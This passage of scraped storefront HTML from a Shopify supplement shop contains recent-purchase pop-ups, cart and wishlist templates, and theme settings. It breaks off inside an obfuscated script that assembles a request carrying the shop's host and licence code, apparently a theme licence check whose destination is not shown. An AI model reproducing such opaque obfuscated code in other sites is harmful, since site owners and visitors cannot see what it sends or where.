1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="reload-preworkout">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/reload-preworkout" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:68.07291666666666%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/RELOADCOLA_{width}x.progressive.png.jpg?v=1687865213"
  data-aspect-ratio="1.4690130068859986"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/RELOADCOLA_120x.progressive.png.jpg?v=1687865213 1x, //myo-band.com/cdn/shop/files/RELOADCOLA_120x@2x.progressive.png.jpg?v=1687865213 2x"
  
  data-scale="2"
  
  
  
  alt="RELOAD preworkout">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/reload-preworkout" target="_blank">RELOAD preworkout</a>
   </h3>
  </div><span class="font-italic">40 minutes ago from Liverpool, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/reload-preworkout" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="danny-protein-hot-chocolate">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/danny-protein-hot-chocolate" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:141.4618777567738%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_{width}x.progressive.png.jpg?v=1668688916"
  data-aspect-ratio="0.7069042316258352"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_120x.progressive.png.jpg?v=1668688916 1x, //myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_120x@2x.progressive.png.jpg?v=1668688916 2x"
  
  data-scale="2"
  
  
  
  alt="Danny Roberts PROTEIN HOT CHOCOLATE">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/danny-protein-hot-chocolate" target="_blank">Danny Roberts PROTEIN HOT CHOCOLATE</a>
   </h3>
  </div><span class="font-italic">41 minutes ago from New York, USA</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/danny-protein-hot-chocolate" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="the-beast-pack-plus-immune-shrooms">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_{width}x.progressive.jpg?v=1693910013"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_120x.progressive.jpg?v=1693910013 1x, //myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_120x@2x.progressive.jpg?v=1693910013 2x"
  
  data-scale="2"
  
  
  
  alt="The Beast Pack Plus Immune Shrooms">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" target="_blank">The Beast Pack Plus Immune Shrooms</a>
   </h3>
  </div><span class="font-italic">42 minutes ago from Sydney, Australia</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="facebook-7x-whey-health-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/facebook-7x-whey-health-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_{width}x.progressive.png.jpg?v=1714150372"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_120x.progressive.png.jpg?v=1714150372 1x, //myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_120x@2x.progressive.png.jpg?v=1714150372 2x"
  
  data-scale="2"
  
  
  
  alt="FB 7X Whey Spring Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/facebook-7x-whey-health-pack" target="_blank">FB 7X Whey Spring Pack</a>
   </h3>
  </div><span class="font-italic">43 minutes ago from London, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/facebook-7x-whey-health-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div></div>
   </div>
  </div>
  <script>
   Loader.require({type: "script", name: "notifications"});
   Loader.require({type: "script", name: "footbar"});
  </script></div>
</div>

</div>
<aside class="fixed-sidebar d-flex flex-column align-items-end position-fixed right-0 pointer-events-none">
</aside>
<template id="template-popup-search-ajax">
 <div class="col-12 col-lg-2">
  <div class="product-search d-flex flex-row flex-lg-column align-items-start align-items-lg-stretch mb-10">
 <div class="product-search__image position-relative mr-10 mr-lg-0">
  <a href="" class="d-block"><img></a>
 </div>
 <div class="product-search__content d-flex flex-column align-items-start mt-lg-15"><div class="product-search__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div><div class="product-search__price mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div></div>
</div>
 </div>
</template>
<template id="template-search-ajax">
 <div class="col-12 mb-10">
  <div class="product-search-2 d-flex">
 <div class="product-search-2__image mr-10">
  <a href="" class="d-block"><img></a>
 </div>
 <div class="product-search-2__content d-flex flex-column justify-content-center ml-3"><div class="product-search-2__title mb-5">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div><div class="product-search-2__price">
   <span class="price" data-js-product-price><span></span></span>
  </div></div>
</div>
 </div>
</template>
<template id="template-cart-ajax">
 <div>
  
<div class="product-cart d-flex flex-row align-items-start mb-20" data-js-product data-product-variant-id="">
 <div class="product-cart__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-cart__content d-flex flex-column align-items-start"><div class="product-cart__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-cart__variant"></div>
 <span class = "recurring_desc"></span><div class="product-cart__price mt-10 mb-10">
   <span class="product-cart__quantity"></span> <span>x</span> <span class="price"><span></span></span>
  </div><a href="/cart/change?line=&amp;quantity=0" class="product-cart__remove btn-link js-product-button-remove-from-cart">Remove</a></div>
</div>
 </div>
</template><template id="template-wishlist-ajax">
  <div>
  <div class="product-store-lists d-flex flex-row align-items-start mb-20" data-js-product data-product-handle="" data-product-variant-id="">
 <div class="product-store-lists__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-store-lists__content d-flex flex-column align-items-start"><div class="product-store-lists__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-store-lists__variant"></div><div class="product-store-lists__price mt-10 mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div><span class="product-store-lists__remove btn-link js-store-lists-remove-wishlist">Remove</span></div>
</div>
  </div>
 </template><template id="template-compare-ajax">
  <div>
  <div class="product-store-lists d-flex flex-row align-items-start mb-20" data-js-product data-product-handle="" data-product-variant-id="">
 <div class="product-store-lists__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-store-lists__content d-flex flex-column align-items-start"><div class="product-store-lists__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-store-lists__variant"></div><div class="product-store-lists__price mt-10 mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div><span class="product-store-lists__remove btn-link js-store-lists-remove-compare">Remove</span></div>
</div>
  </div>
 </template>
<div id="theme-loader" class="d-none">
 <div class="loader js-loader">
  <div class="loader__bg" data-js-loader-bg></div>
  <div class="loader__spinner" data-js-loader-spinner><img src="//myo-band.com/cdn/shop/t/11/assets/shella-preloader.svg?v=134562038640271236701656539230" alt="Pre-loader"></div>
 </div>
</div>
<div class="scroll-offset-example"></div>
<div id="theme-icons" class="d-none">
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-006" viewBox="0 0 24 24"><path d="M16.736 3.417a.652.652 0 0 1-.176.449l-8.32 8.301 8.32 8.301c.117.13.176.28.176.449s-.059.319-.176.449a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.93.93 0 0 1-.215-.127l-8.75-8.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l8.75-8.75a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-007" viewBox="0 0 24 24"><path d="M6.708 20.917c0-.169.059-.319.176-.449l8.32-8.301-8.32-8.301a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l8.75 8.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-8.75 8.75a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.91.91 0 0 1-.215-.127.652.652 0 0 1-.176-.449z"/></svg></i>
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
</div>

<script>
 document.documentElement.className = document.documentElement.className.replace('no-js', 'js');Loader.require({type: 'style', name: 'plugin_tippy'});Loader.require({type: 'style', name: 'layout'});
 Loader.require({type: 'style', name: 'theme'});window.theme = {
  strings: {
  general: {
   popups: {
    cart: {
    item_added: "{{ title }} was added to your shopping cart.",
    limit_is_exceeded: "Maximum product quantity in cart items {{ limit }} added.",
    count: "({{ count }})"
    },
    wishlist: {
    count: "({{ count }})"
    },
    compare: {
    count: "({{ count }})"
    },
    confirm_transfer_data: {
    info: "{{ title }}: {{ count }} {{ name }}",
    wishlist_title: "Wishlist",
    compare_title: "Compare",
    name_single: "product",
    name_plural: "products"
    }
   }
  },
  layout: {
   cart: {
    items_count: {
    one: "item",
    other: "items"
    }
   }
  },
  addToCart: "{\u0026quot;title\u0026quot;=\u0026gt;\u0026quot;Add To Cart\u0026quot;, \u0026quot;added\u0026quot;=\u0026gt;\u0026quot;Added\u0026quot;, \u0026quot;sold_out\u0026quot;=\u0026gt;\u0026quot;Sold Out\u0026quot;, \u0026quot;select_options\u0026quot;=\u0026gt;\u0026quot;Select Options\u0026quot;}",
  soldOut: "Translation missing: en.products.product.sold_out",
  unavailable: "Translation missing: en.products.product.unavailable",
  priceSaleSeparator: " from",
  availability_value_in_stock: "In stock ({{ count }} {{ item }})",
  availability_value_out_stock: "Out of Stock",
  stock_countdown: {
   title: "Hurry! Only {{ quantity }} Left in Stock!"
  },
  countdown: {
   years: "YRS",
   months: "MTH",
   weeks: "WK",
   days: "DAYS",
   hours: "HRS",
   minutes: "MIN",
   seconds: "SEC"
  },
  text_countdown: {
   hours: "Hours",
   minutes: "Minutes",
   days_of_week: {
    sunday: "Sunday",
    monday: "Monday",
    tuesday: "Tuesday",
    wednesday: "Wednesday",
    thursday: "Thursday",
    friday: "Friday",
    saturday: "Saturday"
   }
  },
  header: {
   cart_count_desktop: "({{ count }})"
  },
  label: {
   sale: "-{{ percent }}%"
  },
  cart: {
   general: {
    shipping_calculator_data_info: "There is one shipping rate available for {{ data }}.",
    free_shipping_html: "Spend {{ value }} for free UK delivery",
    free_shipping_complete: "Free UK Delivery"
   }
  },
  
  },
  multipleСurrencies: true,
  moneyFormat: "€{{amount_with_comma_separator}}",
  permanent_domain: "proprotein-ltd.myshopify.com",
  domain: "myo-band.com",
  host: "myo-band.com",
  customer: false,purchase_code: "320d4098-5269-44f6-b872-fe4d8e07783a",product: {
  hide_options_without_availability_variants: true
  },
  animations: {
  css: {
   duration: 0.3
  },
  tooltip: {
   type: "scale",
   inertia: true,
   show_duration: 0.2,
   hide_duration: 0.1
  },
  sticky_header: {
   duration: 0.2,
   opacity: 0.9
  },
  header_tape: {
   duration: 0
  },
  menu: {
   duration: 0.4
  },
  dropdown: {
   duration: 0.3
  },
  accordion: {
   duration: 0.4
  },
  footbar_product: {
   duration: 0.4
  },
  tabs: {
   duration: 0.4,
   scroll_duration: 0.4
  },
  pagination: {
   scroll_duration: 1
  },
  backtotop: {
   scroll_duration: 0.4
  }
  }
 };Loader.require({type: 'script', name: 'plugin_popper'});
 Loader.require({type: 'script', name: 'plugin_tippy'});
 Loader.require({type: 'script', name: 'tooltip'});Loader.require({type: 'script', name: 'currencies'});(function(_0xc4aax1){function _0xc4aax2(){this[_0x3aff[0]]()}_0xc4aax2[_0x3aff[1]][_0x3aff[0]]= function(){var _0xc4aax3=this;Loader[_0x3aff[4]][_0x3aff[3]][_0x3aff[2]]= function(){if(window[_0x3aff[8]][_0x3aff[7]][_0x3aff[6]](_0x3aff[5])=== -1|| $[_0x3aff[10]](_0x3aff[9])=== _0x3aff[11]|| (window[_0x3aff[13]][_0x3aff[12]]=== _0x3aff[14]&& window[_0x3aff[13]][_0x3aff[15]]=== undefined)){_0xc4aax3[_0x3aff[16]]()}else {_0xc4aax3[_0x3aff[17]]()};_0xc4aax3[_0x3aff[18]]()}};_0xc4aax2[_0x3aff[1]][_0x3aff[17]]= function(){var _0xc4aax3=this;$(function(){window[_0x3aff[39]](function(){if(!window[_0x3aff[13]][_0x3aff[15]]){_0xc4aax3[_0x3aff[19]]();_0xc4aax3[_0x3aff[16]]()};var _0xc4aax4={};_0xc4aax4[_0x3aff[20]]= _0x3aff[21];_0xc4aax4[_0x3aff[22]]= _0x3aff[23];_0xc4aax4[_0x3aff[24]]= _0x3aff[25];_0xc4aax4[_0x3aff[26]]= {};_0xc4aax4[_0x3aff[26]][_0x3aff[27]]= window[_0x3aff[13]][_0x3aff[12]];_0xc4aax4[_0x3aff[26]][_0x3aff[28]]= _0x3aff[29];_0xc4aax4[_0x3aff[26]][_0x3aff[30]]= window[_0x3aff[13]][_0x3aff[15]];_0xc4aax4[_0x3aff[26]][_0x3aff[24]]= window[_0x3aff[13]][_0x3aff[31]];_0xc4aax4[_0x3aff[32]]= function(_0xc4aax5){if(_0xc4aax5&& _0xc4aax5[_0x3aff[33]]){if(_0xc4aax5[_0x3aff[33]]=== _0x3aff[11]|| _0xc4aax5[_0x3aff[33]]=== _0x3aff[34]|| _0xc4aax5[_0x3aff[33]]=== _0x3aff[35]){_0xc4aax3[_0x3aff[36]]()}else 